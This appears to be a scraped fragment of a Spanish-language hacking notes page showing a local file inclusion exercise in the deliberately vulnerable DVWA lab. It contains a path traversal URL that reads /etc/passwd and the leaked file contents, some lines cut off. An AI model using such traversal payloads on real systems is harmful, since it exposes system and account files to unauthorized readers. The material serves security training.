 10.10.172.101/vulnerabilities/fi/?page=../../../../../../../etc/passwd
Hacktricks PayloadAllTheThings pwny Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc Criptografía Ingeniería social Stego Bounty
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/u
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/s
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/lan
/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)